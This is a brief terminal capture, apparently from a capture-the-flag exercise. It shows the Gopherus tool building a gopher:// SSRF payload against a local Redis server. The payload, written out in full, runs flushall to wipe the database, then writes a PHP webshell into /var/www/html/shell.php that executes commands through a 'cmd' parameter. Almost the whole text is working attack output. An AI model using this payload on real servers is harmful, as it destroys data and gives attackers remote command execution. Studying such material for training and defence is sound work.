 └─# ./gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php system("cat /f*");?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D
%0A%2430%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/f%2A%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0A
config%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aco
nfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0As
ave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.